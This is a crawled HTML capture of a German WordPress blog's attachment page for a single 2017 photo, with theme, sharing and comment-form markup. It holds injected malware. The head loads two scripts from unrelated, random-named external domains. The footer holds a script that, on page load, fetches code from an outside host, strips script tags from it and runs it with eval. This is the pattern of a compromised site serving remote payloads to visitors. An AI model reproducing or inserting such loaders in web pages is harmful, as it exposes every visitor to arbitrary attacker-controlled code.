

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://x2b3.de/dsc01243
body_size: 7948
content:

<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>DSC01243 &#8211; x2b3</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Feed" href="http://x2b3.de/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Kommentar-Feed" href="http://x2b3.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; DSC01243-Kommentar-Feed" href="http://x2b3.de/feed/?attachment_id=1806" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/x2b3.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://x2b3.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://x2b3.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://x2b3.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-normalize-css'  href='http://x2b3.de/wp-content/themes/retrogeek/assets/css/normalize.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-skeleton-css'  href='http://x2b3.de/wp-content/themes/retrogeek/assets/css/skeleton.css?ver=42' type='text/css' media='all' />
<style id='retrogeek-skeleton-inline-css' type='text/css'>
/* Customizer CSS */
:root {
--rg-text-color: #00ff00;
--rg-link-text-color: #74f774;
--rg-background-color: #232323;
--rg-header-text-color: #00ff00;
}
/* /Customizer CSS */

</style>
<link rel='stylesheet' id='retrogeek-style-css'  href='http://x2b3.de/wp-content/themes/retrogeek/style.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://x2b3.de/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://x2b3.de/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js'></script>
<link rel="https://api.w.org/" href="http://x2b3.de/wp-json/" /><link rel="alternate" type="application/json" href="http://x2b3.de/wp-json/wp/v2/media/1806" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://x2b3.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://x2b3.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://wp.me/a8aGl5-t8' />
<link rel="alternate" type="application/json+oembed" href="http://x2b3.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fx2b3.de%2Fdsc01243" />
<link rel="alternate" type="text/xml+oembed" href="http://x2b3.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fx2b3.de%2Fdsc01243&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
		<meta name="description" content="vulnerare humanum est.  fully acknowledging the absurd: revolt, freedom, and passion" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="DSC01243" />
<meta property="og:url" content="http://x2b3.de/dsc01243" />
<meta property="og:description" content="Besuche den Beitrag für mehr Info." />
<meta property="article:published_time" content="2017-05-13T19:34:39+00:00" />
<meta property="article:modified_time" content="2017-05-13T19:34:39+00:00" />
<meta property="og:site_name" content="x2b3" />
<meta property="og:image" content="http://x2b3.de/wp-content/uploads/2017/05/DSC01243.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:site" content="@x2beetree" />
<meta name="twitter:text:title" content="DSC01243" />
<meta name="twitter:image" content="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01243.jpg?fit=1200%2C674&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Besuche den Beitrag für mehr Info." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=270%2C270" />
</head>

<body class="attachment attachment-template-default single single-attachment postid-1806 attachmentid-1806 attachment-jpeg wp-custom-logo">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" >

	<!-- columns should be the immediate child of a .row -->
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
		<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
		<!-- Mobile Top-Menubar -->
		<div class="toggle-topnav-div"><a class="toggle-topnav" href="#" onclick="retrogeek_toggle_mobile_menu();">&#9776;</a></div>
		<nav class="topnav">
		<div class="top-nav"><ul id="mobile-menu" class="top-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="http://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>		</nav>

			<div class="site-branding" 
						>

				<div id="asciiartlogo" class="u-pull-left three columns" style="padding-right: 20px;">
					<a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home">
				<img src=https://i2.wp.com/x2b3.de/wp-content/uploads/2017/08/cropped-jesus-anarchise-article.jpg?fit=113%2C173 class="custom-logo" alt="x2b3">					</a>
				</div>

				<div class="u-pull-left">
					<!-- mobile site title -->
					<h1 class="site-title-mob">
						<a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home">
							x2b3						</a>
					</h1>

				
					<!-- Site title as ASCII or Text --><div class="site-title"><a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home"><h1>x2b3</h1></a></div>				</div>
				</div> <!-- site-branding -->
				<div class="u-cf"></div>

								<div id="rgcontainer"></div>
				<!-- Menubar -->
				<nav class="nav">
				<div class="main-nav"><ul id="menu-nicht-lustig" class="main-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="http://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>				</nav>

		</div><!-- eight columns -->
	</div> <!-- row -->
</header><!-- .site-header -->

	<div id="content" class="site-content">

<main id="main" class="site-main">
	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="primary" class="eight columns">



	<article class="content-area">
				<div id="post1-1806" class="post-1806 attachment type-attachment status-inherit hentry">

				
			<div class="entry-right">
				<header class="entry-header">
					<h5 class="entry-title" id="post-1806"><a href="http://x2b3.de/dsc01243" rel="bookmark">DSC01243</a></h5>
				</header>

				
				<div class="metadata">
					
						<p class="attachment"><a href='https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01243.jpg'><img width="300" height="168" src="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01243.jpg?fit=300%2C168" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01243.jpg?w=5456 5456w, https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01243.jpg?resize=300%2C168 300w, https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01243.jpg?resize=768%2C431 768w, https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01243.jpg?resize=1024%2C575 1024w, https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01243.jpg?w=1920 1920w, https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01243.jpg?w=2880 2880w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="1806" data-permalink="http://x2b3.de/dsc01243" data-orig-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01243.jpg?fit=5456%2C3064" data-orig-size="5456,3064" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4.5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;SLT-A58&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1494705320&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;30&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.076923076923077&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="DSC01243" data-image-description="" data-image-caption="" data-medium-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01243.jpg?fit=300%2C168" data-large-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC01243.jpg?fit=960%2C539" /></a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Teilen mit:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-1806" class="share-twitter sd-button share-icon no-text" href="http://x2b3.de/dsc01243?share=twitter" target="_blank" title="Klick, um über Twitter zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um über Twitter zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1806" class="share-facebook sd-button share-icon no-text" href="http://x2b3.de/dsc01243?share=facebook" target="_blank" title="Klick, um auf Facebook zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um auf Facebook zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h5 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dsc01243#respond" style="display:none;">Antwort abbrechen</a></small></h5><form action="http://x2b3.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> Erforderliche Felder sind mit <span class="required">*</span> markiert</p><p class="comment-form-comment"><label for="comment">Kommentar</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Benachrichtige mich über neue Beiträge via E-Mail.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='1806' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a528e2940e" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="242"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation"  aria-label="Beiträge">
		
		<div class="nav-links"><div class="nav-previous"><a href="http://x2b3.de/dsc01243" rel="prev"><span class="meta-nav">Published in</span><span class="post-title">DSC01243</span></a></div></div>
	</nav>						<div class="clearfix"></div>
													<hr>
														<p><span class="linkcat">Filed under:   </span> -  @ Mai 13, 2017 7:34 p.m. </p>
							<p class="taglink"></p>
													
									</div>
			</div> <!-- entry-right -->

			<div class="u-cf"></div>

		</div> <!-- post1 -->
						<div class="article-footer"><hr></div>
	</article>
	</div><!-- eight columns -->
	</div><!-- row -->

	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="pagenav" class="eight columns">
		</div><!-- eight columns -->
	</div><!-- row -->

</main><!-- .site-main -->

</div><!-- .site-content -->

<footer id="colophon" class="site-footer" >
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
			<div class="footer-widgets">
			
			
							<div id="footer-widgets_right" class="widget-area" role="complementary">
					<div><h5 class="rounded">Blog via E-Mail abonnieren</h5>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
				                    <div id="subscribe-text"><p>Gib deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Schließe dich 419 anderen Abonnenten an						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							E-Mail-Adresse                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
							id="subscribe-field-blog_subscription-3"
                            placeholder="E-Mail-Adresse"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="http://x2b3.de/dsc01243"/>
                        <input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						                        <button type="submit"
	                        	                            class="wp-block-button__link"
                            		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnieren                        </button>
                    </p>
				            </form>
		
</div>				</div><!-- #primary-sidebar -->
						<div class="u-cf">&nbsp;</div>
			</div>

			<div class="site-info">

						<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress and RetroGeek-Theme			</a>
			</div><!-- .site-info -->
		</div><!-- eight columns -->
	</div><!-- row -->
</footer><!-- .site-footer -->

</div><!-- .site -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/x2b3.de\/dsc01243":1806};
	</script>
				<script type='text/javascript' src='http://x2b3.de/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://x2b3.de/wp-content/themes/retrogeek/assets/js/retrogeek_func.js?ver=42' id='retrogeek-javascript-js'></script>
<script type='text/javascript' id='retrogeek-javascript-js-after'>
rg_terminal("rgcontainer", "vulnerare humanum est.  fully acknowledging the absurd: revolt, freedom, and passion", "site-description" );
</script>
<script type='text/javascript' src='http://x2b3.de/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://x2b3.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script defer type='text/javascript' src='http://x2b3.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679342075' id='akismet-frontend-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"de","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://x2b3.de/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=10.4.2' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
</script>
<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'120756723',post:'1806',tz:'0',srv:'x2b3.de'} ]);
	_stq.push([ 'clickTrackerInit', '120756723', '1806' ]);
</script>

</body>
</html>
